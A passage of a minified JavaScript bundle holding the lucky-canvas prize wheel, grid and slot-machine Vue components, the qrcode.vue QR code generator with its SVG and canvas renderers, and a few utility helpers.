`);R.forEach(function(G,Z){C.fillText(G,we+n.getOffsetX(C.measureText(G).width,c)+n.getLength(D.left,c),Xe+n.getLength(D.top,f)+(Z+1)*n.getLength(p))})})}});for(var F=n.displacement([S,0,c,L],[0,P,L,f]),U=F[0],x=F[1],K=F[2],J=F[3],te=L;te<E+L;){var W=n.displacement([U,te],[te,x]),re=W[0],fe=W[1];n.drawImage(C,y,U,x,K,J,re,fe,K,J),te+=L}}})},t.prototype.drawBlocks=function(){var n=this,r=this;r.config;var i=r.ctx;r._defaultConfig;var s=r._defaultStyle;return this.prizeArea=this.blocks.reduce(function(o,a,l){var u=o.x,c=o.y,f=o.w,d=o.h,g=rd(a,n.getLength.bind(n)),v=g[0],w=g[1],E=g[2],m=g[3],y=a.borderRadius?n.getLength(a.borderRadius):0,C=a.background||s.background;return mn(C)&&($i(i,u,c,f,d,y),i.fillStyle=C,i.fill()),a.imgs&&a.imgs.forEach(function(b,A){var S=n.ImageCache.get(b.src);if(S){var P=n.computedWidthAndHeight(S,b,f,d),L=P[0],O=P[1],F=[n.getOffsetX(L,f)+n.getLength(b.left,f),n.getLength(b.top,d)],U=F[0],x=F[1];n.drawImage(i,S,u+U,c+x,L,O)}}),{x:u+E,y:c+v,w:f-E-m,h:d-v-w}},{x:0,y:0,w:this.boxWidth,h:this.boxHeight})},t.prototype.draw=function(){var n,r=this,i=this,s=i.config,o=i.ctx;i._defaultConfig,i._defaultStyle,(n=s.beforeDraw)===null||n===void 0||n.call(this,o),o.clearRect(0,0,this.boxWidth,this.boxHeight);var a=this.drawBlocks(),l=a.x,u=a.y,c=a.w,f=a.h;if(this._offscreenCanvas){var d=this,g=d.cellWidth,v=d.cellHeight,w=d.cellAndSpacing,E=d.widthAndSpacing,m=d.heightAndSpacing;this.slots.forEach(function(y,C){var b=w*y.order.length,A=r.displacement(-(f-m)/2,-(c-E)/2),S=r.scroll[C]+A;S<0&&(S=S%b+b),S>b&&(S%=b);var P=r.displacement([g*C,S,g,f],[S,v*C,c,v]),L=P[0],O=P[1],F=P[2],U=P[3],x=r.displacement([l+E*C,u,g,f],[l,u+m*C,c,v]),K=x[0],J=x[1],te=x[2],W=x[3];r.drawImage(o,r._offscreenCanvas,L,O,F,U,K,J,te,W)})}},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=this,i=r._defaultConfig,s=r.prizeFlag,o=r.cellAndSpacing;this.endTime=Date.now(),this.slots.forEach(function(a,l){var u=a.order;if(u.length)for(var c=a.speed||i.speed,f=a.direction||i.direction,d=u.findIndex(function(y){return y===s[l]}),g=o*u.length,v=n.stopScroll[l]=n.scroll[l],w=0;++w;){var E=o*d+g*w*f-v,m=dr(n.FPS,v,E,i.decelerationTime)-v;if(Math.abs(m)>c){n.endScroll[l]=E;break}}})},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){var r;if(this.step!==0&&this.step!==3){if(typeof n=="number")this.prizeFlag=new Array(this.slots.length).fill(n);else{if(!Yr(n,"array"))return this.stop(-1),console.error("stop() 无法识别的参数类型 "+typeof n);if(n.length!==this.slots.length)return this.stop(-1),console.error("stop(["+n+"]) 参数长度的不正确");this.prizeFlag=n}!((r=this.prizeFlag)===null||r===void 0)&&r.includes(-1)?(this.prizeFlag=[],this.step=0):this.step=2}},t.prototype.run=function(n){var r,i,s=this;n===void 0&&(n=0);var o=this,a=o.rAF,l=o.step,u=o.prizeFlag,c=o._defaultConfig,f=o.cellAndSpacing,d=o.slots,g=c.accelerationTime,v=c.decelerationTime;if(this.step!==0||(u==null?void 0:u.length)!==d.length){if(u===void 0||u.length){this.step!==3||this.endScroll.length||this.carveOnGunwaleOfAMovingBoat();var w=Date.now()-this.startTime,E=Date.now()-this.endTime;d.forEach(function(A,S){var P=A.order;if(P&&P.length){var L=f*P.length,O=Math.abs(A.speed||c.speed),F=A.direction||c.direction,U=0,x=s.scroll[S];if(l===1||w<g){s.FPS=w/n;var K=ua(w,0,O,g);K===O&&(s.step=2),U=(x+K*F)%L}else if(l===2)U=(x+O*F)%L,(u==null?void 0:u.length)===d.length&&(s.step=3,s.stopScroll=[],s.endScroll=[]);else if(l===3&&E){var J=s.stopScroll[S],te=s.endScroll[S];U=dr(E,J,te,v),E>=v&&(s.step=0)}s.scroll[S]=U}}),this.draw(),a(this.run.bind(this,n+1))}}else{for(var m=u[0],y=0;y<d.length;y++){var C=d[y],b=u[y];if(!(!((r=C.order)===null||r===void 0)&&r.includes(b))||m!==b){m=-1;break}}(i=this.endCallback)===null||i===void 0||i.call(this,this.prizes.find(function(A,S){return S===m})||void 0)}},t.prototype.displacement=function(n,r){return this._defaultConfig.mode==="horizontal"?r:n},t.prototype.displacementWidthOrHeight=function(){var n=this._defaultConfig.mode,r=this.slots.length,i=this._defaultConfig,s=i.colSpacing,o=i.rowSpacing,a=this.prizeArea||this.drawBlocks();a.x,a.y;var l,u,c=a.w,f=a.h,d=0,g=0;return n==="horizontal"?(g=this.cellHeight=(f-o*(r-1))/r,d=this.cellWidth=g):(d=this.cellWidth=(c-s*(r-1))/r,g=this.cellHeight=d),l=this.widthAndSpacing=this.cellWidth+s,u=this.heightAndSpacing=this.cellHeight+o,this.cellAndSpacing=n==="horizontal"?l:u,{cellWidth:d,cellHeight:g,widthAndSpacing:l,heightAndSpacing:u}},t}(la),ca=function(e,t,n){t===void 0&&(t={});var r=t.props,i=t.domProps,s=t.on,o=function(u,c){var f={};for(var d in u)Object.prototype.hasOwnProperty.call(u,d)&&c.indexOf(d)<0&&(f[d]=u[d]);if(u!=null&&typeof Object.getOwnPropertySymbols=="function"){var g=0;for(d=Object.getOwnPropertySymbols(u);g<d.length;g++)c.indexOf(d[g])<0&&Object.prototype.propertyIsEnumerable.call(u,d[g])&&(f[d[g]]=u[d[g]])}return f}(t,["props","domProps","on"]),a=function(u){return u?Object.entries(u).reduce(function(c,f){var d,g=f[0],v=f[1];return g="on"+(g=g.charAt(0).toUpperCase()+g.slice(1)),pt(pt({},c),((d={})[g]=v,d))},{}):null}(s),l=pt(pt(pt(pt({},o),r),i),a);return $e(e,l,n)},fa="@lucky-canvas/vue",H_=ft({name:"LuckyWheel",props:{width:{type:[String,Number]},height:{type:[String,Number]},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},buttons:{type:Array,default:function(){return[]}},defaultStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},emits:["start","end","success","error","finally"],watch:{blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)},buttons:function(e,t){this.lucky&&(this.lucky.buttons=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",fa+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new U_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},pt(pt({},this.$props),{start:function(t){e.$emit("start",t)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return ca("div",{ref:"myLucky"})}}),z_=ft({name:"LuckyGrid",props:{width:{type:[String,Number]},height:{type:[String,Number]},cols:{type:[String,Number],default:3},rows:{type:[String,Number],default:3},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},buttons:{type:Array,default:function(){return[]}},button:{type:Object},defaultStyle:{type:Object,default:function(){return{}}},activeStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},emits:["start","end","success","error","finally"],watch:{cols:function(e,t){this.lucky&&(this.lucky.cols=e)},rows:function(e,t){this.lucky&&(this.lucky.rows=e)},blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)},buttons:function(e,t){this.lucky&&(this.lucky.buttons=e)},button:function(e,t){this.lucky&&(this.lucky.button=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",fa+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new j_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},pt(pt({},this.$props),{start:function(t,n){e.$emit("start",t,n)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return ca("div",{ref:"myLucky"})}}),G_=ft({name:"SlotMachine",props:{width:{type:[String,Number]},height:{type:[String,Number]},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},slots:{type:Array,default:function(){return[]}},defaultStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},watch:{blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},slots:function(e,t){this.lucky&&(this.lucky.slots=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",fa+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new W_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},pt(pt({},this.$props),{start:function(t){e.$emit("start",t)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return ca("div",{ref:"myLucky"})}}),ad=function(e){e.component("LuckyWheel",H_),e.component("LuckyGrid",z_),e.component("SlotMachine",G_)};typeof window!="undefined"&&window.Vue&&nd&&ad(window.Vue);var Y0={install:ad};/*!
 * qrcode.vue v3.4.1
 * A Vue.js component to generate QRCode.
 * © 2017-2023 @scopewu(https://github.com/scopewu)
 * MIT License.
 */var Di=function(){return Di=Object.assign||function(t){for(var n,r=1,i=arguments.length;r<i;r++){n=arguments[r];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},Di.apply(this,arguments)};var Un;(function(e){var t=function(){function o(a,l,u,c){if(this.version=a,this.errorCorrectionLevel=l,this.modules=[],this.isFunction=[],a<o.MIN_VERSION||a>o.MAX_VERSION)throw new RangeError("Version value out of range");if(c<-1||c>7)throw new RangeError("Mask value out of range");this.size=a*4+17;for(var f=[],d=0;d<this.size;d++)f.push(!1);for(var d=0;d<this.size;d++)this.modules.push(f.slice()),this.isFunction.push(f.slice());this.drawFunctionPatterns();var g=this.addEccAndInterleave(u);if(this.drawCodewords(g),c==-1)for(var v=1e9,d=0;d<8;d++){this.applyMask(d),this.drawFormatBits(d);var w=this.getPenaltyScore();w<v&&(c=d,v=w),this.applyMask(d)}i(0<=c&&c<=7),this.mask=c,this.applyMask(c),this.drawFormatBits(c),this.isFunction=[]}return o.encodeText=function(a,l){var u=e.QrSegment.makeSegments(a);return o.encodeSegments(u,l)},o.encodeBinary=function(a,l){var u=e.QrSegment.makeBytes(a);return o.encodeSegments([u],l)},o.encodeSegments=function(a,l,u,c,f,d){if(u===void 0&&(u=1),c===void 0&&(c=40),f===void 0&&(f=-1),d===void 0&&(d=!0),!(o.MIN_VERSION<=u&&u<=c&&c<=o.MAX_VERSION)||f<-1||f>7)throw new RangeError("Invalid value");var g,v;for(g=u;;g++){var w=o.getNumDataCodewords(g,l)*8,E=s.getTotalBits(a,g);if(E<=w){v=E;break}if(g>=c)throw new RangeError("Data too long")}for(var m=0,y=[o.Ecc.MEDIUM,o.Ecc.QUARTILE,o.Ecc.HIGH];m<y.length;m++){var C=y[m];d&&v<=o.getNumDataCodewords(g,C)*8&&(l=C)}for(var b=[],A=0,S=a;A<S.length;A++){var P=S[A];n(P.mode.modeBits,4,b),n(P.numChars,P.mode.numCharCountBits(g),b);for(var L=0,O=P.getData();L<O.length;L++){var F=O[L];b.push(F)}}i(b.length==v);var U=o.getNumDataCodewords(g,l)*8;i(b.length<=U),n(0,Math.min(4,U-b.length),b),n(0,(8-b.length%8)%8,b),i(b.length%8==0);for(var x=236;b.length<U;x^=253)n(x,8,b);for(var K=[];K.length*8<b.length;)K.push(0);return b.forEach(function(J,te){return K[te>>>3]|=J<<7-(te&7)}),new o(g,l,K,f)},o.prototype.getModule=function(a,l){return 0<=a&&a<this.size&&0<=l&&l<this.size&&this.modules[l][a]},o.prototype.getModules=function(){return this.modules},o.prototype.drawFunctionPatterns=function(){for(var a=0;a<this.size;a++)this.setFunctionModule(6,a,a%2==0),this.setFunctionModule(a,6,a%2==0);this.drawFinderPattern(3,3),this.drawFinderPattern(this.size-4,3),this.drawFinderPattern(3,this.size-4);for(var l=this.getAlignmentPatternPositions(),u=l.length,a=0;a<u;a++)for(var c=0;c<u;c++)a==0&&c==0||a==0&&c==u-1||a==u-1&&c==0||this.drawAlignmentPattern(l[a],l[c]);this.drawFormatBits(0),this.drawVersion()},o.prototype.drawFormatBits=function(a){for(var l=this.errorCorrectionLevel.formatBits<<3|a,u=l,c=0;c<10;c++)u=u<<1^(u>>>9)*1335;var f=(l<<10|u)^21522;i(f>>>15==0);for(var c=0;c<=5;c++)this.setFunctionModule(8,c,r(f,c));this.setFunctionModule(8,7,r(f,6)),this.setFunctionModule(8,8,r(f,7)),this.setFunctionModule(7,8,r(f,8));for(var c=9;c<15;c++)this.setFunctionModule(14-c,8,r(f,c));for(var c=0;c<8;c++)this.setFunctionModule(this.size-1-c,8,r(f,c));for(var c=8;c<15;c++)this.setFunctionModule(8,this.size-15+c,r(f,c));this.setFunctionModule(8,this.size-8,!0)},o.prototype.drawVersion=function(){if(!(this.version<7)){for(var a=this.version,l=0;l<12;l++)a=a<<1^(a>>>11)*7973;var u=this.version<<12|a;i(u>>>18==0);for(var l=0;l<18;l++){var c=r(u,l),f=this.size-11+l%3,d=Math.floor(l/3);this.setFunctionModule(f,d,c),this.setFunctionModule(d,f,c)}}},o.prototype.drawFinderPattern=function(a,l){for(var u=-4;u<=4;u++)for(var c=-4;c<=4;c++){var f=Math.max(Math.abs(c),Math.abs(u)),d=a+c,g=l+u;0<=d&&d<this.size&&0<=g&&g<this.size&&this.setFunctionModule(d,g,f!=2&&f!=4)}},o.prototype.drawAlignmentPattern=function(a,l){for(var u=-2;u<=2;u++)for(var c=-2;c<=2;c++)this.setFunctionModule(a+c,l+u,Math.max(Math.abs(c),Math.abs(u))!=1)},o.prototype.setFunctionModule=function(a,l,u){this.modules[l][a]=u,this.isFunction[l][a]=!0},o.prototype.addEccAndInterleave=function(a){var l=this.version,u=this.errorCorrectionLevel;if(a.length!=o.getNumDataCodewords(l,u))throw new RangeError("Invalid argument");for(var c=o.NUM_ERROR_CORRECTION_BLOCKS[u.ordinal][l],f=o.ECC_CODEWORDS_PER_BLOCK[u.ordinal][l],d=Math.floor(o.getNumRawDataModules(l)/8),g=c-d%c,v=Math.floor(d/c),w=[],E=o.reedSolomonComputeDivisor(f),m=0,y=0;m<c;m++){var C=a.slice(y,y+v-f+(m<g?0:1));y+=C.length;var b=o.reedSolomonComputeRemainder(C,E);m<g&&C.push(0),w.push(C.concat(b))}for(var A=[],S=function(P){w.forEach(function(L,O){(P!=v-f||O>=g)&&A.push(L[P])})},m=0;m<w[0].length;m++)S(m);return i(A.length==d),A},o.prototype.drawCodewords=function(a){if(a.length!=Math.floor(o.getNumRawDataModules(this.version)/8))throw new RangeError("Invalid argument");for(var l=0,u=this.size-1;u>=1;u-=2){u==6&&(u=5);for(var c=0;c<this.size;c++)for(var f=0;f<2;f++){var d=u-f,g=(u+1&2)==0,v=g?this.size-1-c:c;!this.isFunction[v][d]&&l<a.length*8&&(this.modules[v][d]=r(a[l>>>3],7-(l&7)),l++)}}i(l==a.length*8)},o.prototype.applyMask=function(a){if(a<0||a>7)throw new RangeError("Mask value out of range");for(var l=0;l<this.size;l++)for(var u=0;u<this.size;u++){var c=void 0;switch(a){case 0:c=(u+l)%2==0;break;case 1:c=l%2==0;break;case 2:c=u%3==0;break;case 3:c=(u+l)%3==0;break;case 4:c=(Math.floor(u/3)+Math.floor(l/2))%2==0;break;case 5:c=u*l%2+u*l%3==0;break;case 6:c=(u*l%2+u*l%3)%2==0;break;case 7:c=((u+l)%2+u*l%3)%2==0;break;default:throw new Error("Unreachable")}!this.isFunction[l][u]&&c&&(this.modules[l][u]=!this.modules[l][u])}},o.prototype.getPenaltyScore=function(){for(var a=0,l=0;l<this.size;l++){for(var u=!1,c=0,f=[0,0,0,0,0,0,0],d=0;d<this.size;d++)this.modules[l][d]==u?(c++,c==5?a+=o.PENALTY_N1:c>5&&a++):(this.finderPenaltyAddHistory(c,f),u||(a+=this.finderPenaltyCountPatterns(f)*o.PENALTY_N3),u=this.modules[l][d],c=1);a+=this.finderPenaltyTerminateAndCount(u,c,f)*o.PENALTY_N3}for(var d=0;d<this.size;d++){for(var u=!1,g=0,f=[0,0,0,0,0,0,0],l=0;l<this.size;l++)this.modules[l][d]==u?(g++,g==5?a+=o.PENALTY_N1:g>5&&a++):(this.finderPenaltyAddHistory(g,f),u||(a+=this.finderPenaltyCountPatterns(f)*o.PENALTY_N3),u=this.modules[l][d],g=1);a+=this.finderPenaltyTerminateAndCount(u,g,f)*o.PENALTY_N3}for(var l=0;l<this.size-1;l++)for(var d=0;d<this.size-1;d++){var v=this.modules[l][d];v==this.modules[l][d+1]&&v==this.modules[l+1][d]&&v==this.modules[l+1][d+1]&&(a+=o.PENALTY_N2)}for(var w=0,E=0,m=this.modules;E<m.length;E++){var y=m[E];w=y.reduce(function(A,S){return A+(S?1:0)},w)}var C=this.size*this.size,b=Math.ceil(Math.abs(w*20-C*10)/C)-1;return i(0<=b&&b<=9),a+=b*o.PENALTY_N4,i(0<=a&&a<=2568888),a},o.prototype.getAlignmentPatternPositions=function(){if(this.version==1)return[];for(var a=Math.floor(this.version/7)+2,l=this.version==32?26:Math.ceil((this.version*4+4)/(a*2-2))*2,u=[6],c=this.size-7;u.length<a;c-=l)u.splice(1,0,c);return u},o.getNumRawDataModules=function(a){if(a<o.MIN_VERSION||a>o.MAX_VERSION)throw new RangeError("Version number out of range");var l=(16*a+128)*a+64;if(a>=2){var u=Math.floor(a/7)+2;l-=(25*u-10)*u-55,a>=7&&(l-=36)}return i(208<=l&&l<=29648),l},o.getNumDataCodewords=function(a,l){return Math.floor(o.getNumRawDataModules(a)/8)-o.ECC_CODEWORDS_PER_BLOCK[l.ordinal][a]*o.NUM_ERROR_CORRECTION_BLOCKS[l.ordinal][a]},o.reedSolomonComputeDivisor=function(a){if(a<1||a>255)throw new RangeError("Degree out of range");for(var l=[],u=0;u<a-1;u++)l.push(0);l.push(1);for(var c=1,u=0;u<a;u++){for(var f=0;f<l.length;f++)l[f]=o.reedSolomonMultiply(l[f],c),f+1<l.length&&(l[f]^=l[f+1]);c=o.reedSolomonMultiply(c,2)}return l},o.reedSolomonComputeRemainder=function(a,l){for(var u=l.map(function(v){return 0}),c=function(v){var w=v^u.shift();u.push(0),l.forEach(function(E,m){return u[m]^=o.reedSolomonMultiply(E,w)})},f=0,d=a;f<d.length;f++){var g=d[f];c(g)}return u},o.reedSolomonMultiply=function(a,l){if(a>>>8||l>>>8)throw new RangeError("Byte out of range");for(var u=0,c=7;c>=0;c--)u=u<<1^(u>>>7)*285,u^=(l>>>c&1)*a;return i(u>>>8==0),u},o.prototype.finderPenaltyCountPatterns=function(a){var l=a[1];i(l<=this.size*3);var u=l>0&&a[2]==l&&a[3]==l*3&&a[4]==l&&a[5]==l;return(u&&a[0]>=l*4&&a[6]>=l?1:0)+(u&&a[6]>=l*4&&a[0]>=l?1:0)},o.prototype.finderPenaltyTerminateAndCount=function(a,l,u){return a&&(this.finderPenaltyAddHistory(l,u),l=0),l+=this.size,this.finderPenaltyAddHistory(l,u),this.finderPenaltyCountPatterns(u)},o.prototype.finderPenaltyAddHistory=function(a,l){l[0]==0&&(a+=this.size),l.pop(),l.unshift(a)},o.MIN_VERSION=1,o.MAX_VERSION=40,o.PENALTY_N1=3,o.PENALTY_N2=3,o.PENALTY_N3=40,o.PENALTY_N4=10,o.ECC_CODEWORDS_PER_BLOCK=[[-1,7,10,15,20,26,18,20,24,30,18,20,24,26,30,22,24,28,30,28,28,28,28,30,30,26,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,10,16,26,18,24,16,18,22,22,26,30,22,22,24,24,28,28,26,26,26,26,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28,28],[-1,13,22,18,26,18,24,18,22,20,24,28,26,24,20,30,24,28,28,26,30,28,30,30,30,30,28,30,30,30,30,30,30,30,30,30,30,30,30,30,30],[-1,17,28,22,16,22,28,26,26,24,28,24,28,22,24,24,30,28,28,26,28,30,24,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30,30]],o.NUM_ERROR_CORRECTION_BLOCKS=[[-1,1,1,1,1,1,2,2,2,2,4,4,4,4,4,6,6,6,6,7,8,8,9,9,10,12,12,12,13,14,15,16,17,18,19,19,20,21,22,24,25],[-1,1,1,1,2,2,4,4,4,5,5,5,8,9,9,10,10,11,13,14,16,17,17,18,20,21,23,25,26,28,29,31,33,35,37,38,40,43,45,47,49],[-1,1,1,2,2,4,4,6,6,8,8,8,10,12,16,12,17,16,18,21,20,23,23,25,27,29,34,34,35,38,40,43,45,48,51,53,56,59,62,65,68],[-1,1,1,2,4,4,4,5,6,8,8,11,11,16,16,18,16,19,21,25,25,25,34,30,32,35,37,40,42,45,48,51,54,57,60,63,66,70,74,77,81]],o}();e.QrCode=t;function n(o,a,l){if(a<0||a>31||o>>>a)throw new RangeError("Value out of range");for(var u=a-1;u>=0;u--)l.push(o>>>u&1)}function r(o,a){return(o>>>a&1)!=0}function i(o){if(!o)throw new Error("Assertion error")}var s=function(){function o(a,l,u){if(this.mode=a,this.numChars=l,this.bitData=u,l<0)throw new RangeError("Invalid argument");this.bitData=u.slice()}return o.makeBytes=function(a){for(var l=[],u=0,c=a;u<c.length;u++){var f=c[u];n(f,8,l)}return new o(o.Mode.BYTE,a.length,l)},o.makeNumeric=function(a){if(!o.isNumeric(a))throw new RangeError("String contains non-numeric characters");for(var l=[],u=0;u<a.length;){var c=Math.min(a.length-u,3);n(parseInt(a.substring(u,u+c),10),c*3+1,l),u+=c}return new o(o.Mode.NUMERIC,a.length,l)},o.makeAlphanumeric=function(a){if(!o.isAlphanumeric(a))throw new RangeError("String contains unencodable characters in alphanumeric mode");var l=[],u;for(u=0;u+2<=a.length;u+=2){var c=o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u))*45;c+=o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u+1)),n(c,11,l)}return u<a.length&&n(o.ALPHANUMERIC_CHARSET.indexOf(a.charAt(u)),6,l),new o(o.Mode.ALPHANUMERIC,a.length,l)},o.makeSegments=function(a){return a==""?[]:o.isNumeric(a)?[o.makeNumeric(a)]:o.isAlphanumeric(a)?[o.makeAlphanumeric(a)]:[o.makeBytes(o.toUtf8ByteArray(a))]},o.makeEci=function(a){var l=[];if(a<0)throw new RangeError("ECI assignment value out of range");if(a<128)n(a,8,l);else if(a<16384)n(2,2,l),n(a,14,l);else if(a<1e6)n(6,3,l),n(a,21,l);else throw new RangeError("ECI assignment value out of range");return new o(o.Mode.ECI,0,l)},o.isNumeric=function(a){return o.NUMERIC_REGEX.test(a)},o.isAlphanumeric=function(a){return o.ALPHANUMERIC_REGEX.test(a)},o.prototype.getData=function(){return this.bitData.slice()},o.getTotalBits=function(a,l){for(var u=0,c=0,f=a;c<f.length;c++){var d=f[c],g=d.mode.numCharCountBits(l);if(d.numChars>=1<<g)return 1/0;u+=4+g+d.bitData.length}return u},o.toUtf8ByteArray=function(a){a=encodeURI(a);for(var l=[],u=0;u<a.length;u++)a.charAt(u)!="%"?l.push(a.charCodeAt(u)):(l.push(parseInt(a.substring(u+1,u+3),16)),u+=2);return l},o.NUMERIC_REGEX=/^[0-9]*$/,o.ALPHANUMERIC_REGEX=/^[A-Z0-9 $%*+.\/:-]*$/,o.ALPHANUMERIC_CHARSET="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:",o}();e.QrSegment=s})(Un||(Un={}));(function(e){(function(t){var n=function(){function r(i,s){this.ordinal=i,this.formatBits=s}return r.LOW=new r(0,1),r.MEDIUM=new r(1,0),r.QUARTILE=new r(2,3),r.HIGH=new r(3,2),r}();t.Ecc=n})(e.QrCode||(e.QrCode={}))})(Un||(Un={}));(function(e){(function(t){var n=function(){function r(i,s){this.modeBits=i,this.numBitsCharCount=s}return r.prototype.numCharCountBits=function(i){return this.numBitsCharCount[Math.floor((i+7)/17)]},r.NUMERIC=new r(1,[10,12,14]),r.ALPHANUMERIC=new r(2,[9,11,13]),r.BYTE=new r(4,[8,16,16]),r.KANJI=new r(8,[8,10,12]),r.ECI=new r(7,[0,0,0]),r}();t.Mode=n})(e.QrSegment||(e.QrSegment={}))})(Un||(Un={}));var Yn=Un,ld="H",da={L:Yn.QrCode.Ecc.LOW,M:Yn.QrCode.Ecc.MEDIUM,Q:Yn.QrCode.Ecc.QUARTILE,H:Yn.QrCode.Ecc.HIGH},K_=function(){try{new Path2D().addPath(new Path2D)}catch(e){return!1}return!0}();function ud(e){return e in da}function cd(e,t){t===void 0&&(t=0);var n=[];return e.forEach(function(r,i){var s=null;r.forEach(function(o,a){if(!o&&s!==null){n.push("M".concat(s+t," ").concat(i+t,"h").concat(a-s,"v1H").concat(s+t,"z")),s=null;return}if(a===r.length-1){if(!o)return;s===null?n.push("M".concat(a+t,",").concat(i+t," h1v1H").concat(a+t,"z")):n.push("M".concat(s+t,",").concat(i+t," h").concat(a+1-s,"v1H").concat(s+t,"z"));return}o&&s===null&&(s=a)})}),n.join("")}var ha={value:{type:String,required:!0,default:""},size:{type:Number,default:100},level:{type:String,default:ld,validator:function(e){return ud(e)}},background:{type:String,default:"#fff"},foreground:{type:String,default:"#000"},margin:{type:Number,required:!1,default:0}},Y_=Di(Di({},ha),{renderAs:{type:String,required:!1,default:"canvas",validator:function(e){return["canvas","svg"].indexOf(e)>-1}}}),Z_=ft({name:"QRCodeSvg",props:ha,setup:function(e){var t=me(0),n=me(""),r=function(){var i=e.value,s=e.level,o=e.margin,a=Yn.QrCode.encodeText(i,da[s]).getModules();t.value=a.length+o*2,n.value=cd(a,o)};return r(),mr(r),function(){return $e("svg",{width:e.size,height:e.size,"shape-rendering":"crispEdges",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(t.value," ").concat(t.value)},[$e("path",{fill:e.background,d:"M0,0 h".concat(t.value,"v").concat(t.value,"H0z")}),$e("path",{fill:e.foreground,d:n.value})])}}}),X_=ft({name:"QRCodeCanvas",props:ha,setup:function(e){var t=me(null),n=function(){var r=e.value,i=e.level,s=e.size,o=e.margin,a=e.background,l=e.foreground,u=t.value;if(u){var c=u.getContext("2d");if(c){var f=Yn.QrCode.encodeText(r,da[i]).getModules(),d=f.length+o*2,g=window.devicePixelRatio||1,v=s/d*g;u.height=u.width=s*g,c.scale(v,v),c.fillStyle=a,c.fillRect(0,0,d,d),c.fillStyle=l,K_?c.fill(new Path2D(cd(f,o))):f.forEach(function(w,E){w.forEach(function(m,y){m&&c.fillRect(y+o,E+o,1,1)})})}}};return Ut(n),mr(n),function(){return $e("canvas",{ref:t,style:{width:"".concat(e.size,"px"),height:"".concat(e.size,"px")}})}}}),Z0=ft({name:"Qrcode",render:function(){var e=this.$props,t=e.renderAs,n=e.value,r=e.size,i=e.margin,s=e.level,o=e.background,a=e.foreground,l=r>>>0,u=i>>>0,c=ud(s)?s:ld;return $e(t==="svg"?Z_:X_,{value:n,size:l,margin:u,level:c,background:o,foreground:a})},props:Y_});function q_(e){return So()?(Ru(e),!0):!1}function At(e){return typeof e=="function"?e():Ce(e)}typeof WorkerGlobalScope!="undefined"&&globalThis instanceof WorkerGlobalScope;function Q_(e,t=!1,n="Timeout"){return new Promise((r,i)=>{setTimeout(t?()=>i(n):r,e)})}function fd(e){return e}const 